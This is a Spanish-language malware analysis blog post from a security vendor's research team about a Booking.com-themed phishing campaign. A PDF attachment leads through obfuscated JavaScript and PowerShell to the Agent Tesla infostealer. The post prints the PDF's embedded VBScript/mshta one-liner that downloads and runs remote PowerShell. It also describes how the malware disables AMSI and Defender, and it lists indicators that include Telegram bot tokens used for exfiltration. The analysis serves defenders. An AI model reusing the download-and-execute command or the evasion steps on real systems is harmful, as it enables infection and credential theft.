Viajeros en línea en riesgo: El malware Agent Tesla ataca la industria de viajes

0 minutos de lectura

Cada día se observan nuevas variaciones en las campañas de malware y los autores de malware siempre intentan encontrar diferentes formas de propagar malware. Entre estas, una forma de propagar el malware es a través de archivos adjuntos que atraen a usuarios de diferentes proveedores de servicios.

Hoy veremos una de las campañas similares que se envía por correo electrónico como un archivo PDF adjunto y termina descargando un RAT dejando el sistema infectado.



El correo electrónico aquí es un ejemplo de estafa y suplantación de marca en el que el remitente busca un reembolso de una reserva realizada en Booking.com y solicita al destinatario que verifique el PDF adjunto para ver el extracto de la tarjeta. La Fig.1 muestra el correo electrónico que contiene un archivo PDF adjunto.



Cadena de ejecución

Análisis de PDF malicioso





Podemos indagar en el PDF adjunto para encontrar atributos que generalmente utilizan los actores maliciosos. Aquí primero analizamos estáticamente el PDF usando PDFiD, que escanea el archivo en busca de ciertas palabras clave de PDF y nos permite identificar contenidos PDF maliciosos

En la Fig. 1, podemos ver que el PDF contiene 7 parámetros obj, 7 endobj, 5 stream y 1 ObjStm.



Además, podemos utilizar pdf-parser para ver el contenido del PDF. En este caso, nos centraremos en /ObjStm que generalmente oculta scripts y URL.

ObjStm de este archivo contiene un script y una URL incrustada que se muestra en la Fig. 2:

También podemos usar PDFStreamDumper para verificar flujos de objetos:

A partir de los objetos en el PDF, podemos ver que utiliza dos métodos diferentes para descargar la carga útil de la siguiente etapa:

- Usuario haga clic en un mensaje emergente falso: URL de la acción en PDF [/URI/Type /Action/URI (hxxps://bit[.]ly/newbookingupdates)] que se conecta a una URL maliciosa hxxps://bit[.] ly/newbookingupdates y luego, redirige a hxxps://bio0king[.] blogspot[.] com/ para descargar la carga útil de JavaScript de la siguiente etapa.

- Paralelamente, tiene código vbscript ExecuteGlobal incorporado o en algunos archivos código JavaScript para descargar directamente la carga útil remota de PowerShell de la etapa final.

Código :”<

(vbscript:ExecuteGlobal\("CreateObject\(""WScript.Shell""\).Run""powershell -ep Bypass -c [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$\(irm htloctmain25[.]blogspot[.]com//////////////atom.xml\) | . \('i*&*&&*x'\).replace\('*&*&&*','e'\);Start-Sleep -Seconds 5"",0:Close"\))/F (\\..\\..\\..\\Windows\\System32\\mshta)>>”

Una vez que un usuario hace clic en el enlace del PDF, la URL descarga aún más un archivo ofuscado JavaScript: Booking.com-1728394029.js



Obfuscated JavaScript

Contiene matrices de nombres muy largas y concatenación de cadenas.



Al desofuscar JS en la Fig. 7, descubrimos que está intentando conectarse a “htloctmain25[.]blogspot.com/////////////////////////atom .xml” que luego redirige a “hxxps://bitbucket[.]org/!api/2.0/snippets/nigalulli/eqxGG9/a561b2b0d79b4cc9062ac8ef8fbc0659df660611/files/file” para descargar la carga útil de PowerShell de la siguiente etapa, invocando PowerShell y luego eliminando el script.



Durante la ejecución, el PowerShell descargado utiliza varias técnicas que conllevan una fuerte ofuscación y elimina el archivo .dll que está relacionado con la familia de malware Agent Tesla. Inicialmente busca procesos críticos del sistema [RegSvcs.exe, mshta.exe, Wscript.exe, msbuild.exe] e intenta detenerlos con fuerza.

Ofuscación:

PowerShell también contiene múltiples variables que tienen ofuscación binaria de varios niveles y utiliza funciones ".replace()" varias veces para reemplazar caracteres especiales como '*', '^' y '-' con subcadenas binarias. Contiene una función para convertir el flujo binario formado en texto ASCII. Utiliza esta ofuscación para realizar evasiones defensivas.

Durante la ejecución, reemplaza esos caracteres especiales y luego convierte la secuencia binaria en texto ASCII para formar scripts de PowerShell adicionales y carga útil .dll. Se muestra en la figura 7.1



En la figura 7.2, después de desofuscar el script, se descubre que al modificar los registros se configura CLSID en el registro con un nombre DLL "C:\IDontExist.dll". Los cambios en el registro también afectan a AMSI y lo deshabilitan al anular los objetos COM de Microsoft Defender.



En la figura 7.3, vemos que el script agrega exclusión a extensiones, rutas y procesos en AV para ejecutar el malware sin ser detectado. Luego establece preferencias y desactiva las funciones de seguridad ejecutadas con privilegios de administrador. A continuación, el script realiza cambios en el registro, los servicios y los firewalls mediante netsh.



Después de soltar el archivo .dll final, realiza la inyección de proceso en Regsvcs.exe y MSbuild.exe. Este RegSvcs.exe se conecta a "api[.]ipify[.]org" para obtener la dirección IP pública del sistema con el objetivo de robar credenciales y otros datos personales de los navegadores web y robar datos personales.Luego envía los datos exfiltrados a una sala de chat privada de Telegram.

El script de PowerShell se conecta de nuevo con un servidor diferente "htljan62024[.] blogspot[.] com//////////atom.xml" e intenta descargar otra carga útil de PowerShell similar con otra {random}[.] blogspot[.] com para la persistencia. Después de realizar todas las operaciones, PowerShell quita {random-name}.dll archivo, lo ejecuta y se elimina a sí mismo.

Conclusión:

Vimos un aumento de la actividad del malware Agent Tesla al comienzo de la pandemia. A medida que los piratas informáticos continúan usándolo en los años posteriores, continúan desarrollando técnicas y utilizando nuevas tácticas para una entrega y ejecución exitosas. Aquí, encontramos cómo la campaña de malware describe la entrega del malware por PDF que se recibe por correo electrónico y se hace pasar por una de las principales agencias de viajes. El proceso de infección es seguido por un correo electrónico falso que tiene la factura de una reserva como un archivo adjunto PDF que contiene la descarga de JavaScript malicioso que, al ejecutarse, descarga un script de PowerShell. El script de PowerShell tiene una estrategia de ofuscación sofisticada y de varias etapas que, al desofuscarla, descubrió que utiliza una serie de técnicas y carga el malware Agent Tesla. Tras la infiltración exitosa del malware, permite a los atacantes realizar actividades maliciosas como el robo de datos y la ejecución de comandos en sistemas comprometidos.

Declaración de protección

Los clientes de Forcepoint están protegidos contra esta amenaza en las siguientes etapas del ataque:

- Etapa 2 (señuelo)– Los archivos adjuntos maliciosos asociados con estos ataques se identifican y bloquean.

- Etapa 3 (Redireccionamiento): la redirección a la URL de BlogSpot se clasifica y bloquea según la clasificación de seguridad.

- Etapa 5 (archivo cuentagotas): los archivos cuentagotas se agregan a la base de datos maliciosa de Forcepoint y se bloquean.

- Etapa 6 (llamada a casa): salas de chat privadas de Telegram abusadas por C&C bloqueadas

IOCs

Spoofed Senders:

|

Paola@intel-provider[.]com |

|

booking[.]com@stellantises[.]com |

|

booking[.]com@urbanstayshotel[.]com |

|

Booking[.]com@b00king[.]biz |

|

Booking[.]com@bitlabwallets[.]com |

|

Booking[.]com@drokesoftware[.]com |

|

Booking[.]com@generaldistributes[.]com |

PDF Hashes

|

f7c625f1d3581aa9a3fb81bb26c02f17f0a4004e |

|

c82467b08c76b2e7a2239e0e1c7c5df7519316e2 |

|

7e031b1513aa65874e9b609d339b084a39036d8f |

|

6d57264a6b55f7769141a6e2f3ce9b1614d76090 |

JavaScript Hashes

|

a1c7b79e09df8713c22c4b8f228af4869502719a |

|

67ccb505a1e6f3fa18e2a546603f8335d777385b |

|

9907895c521bddd02573ca5e361490f017932dbe |

PowerShell Hashes

|

a1919c59ab67de195e2fe3a835204c9f1750f319 |

|

83e8d610343f2b57a6f6e4608dec6f030e0760da |

|

9753ef890a63b7195f75b860e255f0b36a830b37 |

DLL Hashes

|

a7dd09b4087fd620ef59bed5a9c51295b3808c35 |

|

ffcd7a3a80eb0caf019a6d30297522d49311feec |

|

c441863097e7cab51728656037c01ffa257ffcbf |

Malicious URLs

|

hotelofficeewn[.]blogspot[.]com////////////atom.xml |

|

bo0klng[.]blogspot[.]com/ |

|

bit[.]ly/newbookingupdates |

|

bio0king[.]blogspot[.]com/ |

|

htloctmain25[.]blogspot[.]com//////////////atom.xml |

|

bitbucket[.]org/!api/2.0/snippets/nigalulli/eqxGG9/a561b2b0d79b4cc9062ac8ef8fbc0659df660611/files/file |

|

booking-c.blogspot[.]com////////atom[.]xml |

|

htlfeb24[.]blogspot[.]com//////////////////////////////atom.xml |

|

bit[.]ly/newbookingupdate |

|

4c1c6c2c-3624-42cb-a147-0b3263050851[.]usrfiles[.]com/ugd/4c1c6c_a6f8a2e6200e45219ab51d2fea9439ff.txt |

C2s

|

Api[.]telegram[.]org/bot6796626947:AAGohe-IHhj5LD7VpBLcRBukReMwBcOmiTo/sendDocument |

|

Api[.]telegram[.]org/bot6775303908:AAHd23oi4Hfc-xrVIpxaoy_LMKRuUmb2KZM/sendDocument |

Mayur Sewani

Leer más artículos de Mayur SewaniMayur se desempeña como Investigador Senior de Seguridad como parte del Equipo de Investigación de Forcepoint X-Labs. Se enfoca en malwares APT, ladrones de información, ataques de phishing y también trabaja para mantenerse al tanto de las últimas amenazas. Es apasionado por avanzar en el campo de la emulación defensiva de adversarios e investigación.

Prashant Kumar

Leer más artículos de Prashant KumarPrashant se desempeña como Investigador de Seguridad para el Contenido de Investigación de Amenazas de X-Labs. Dedica su tiempo a investigar ciberataques basados en la web y el correo electrónico, con un enfoque particular en la investigación de URL, la seguridad del correo electrónico y el análisis de campañas de malware.

En este post

X-Labs

Get insight, analysis & news straight to your inbox

Al Grano

Ciberseguridad

Un podcast que cubre las últimas tendencias y temas en el mundo de la ciberseguridad

Escuchar Ahora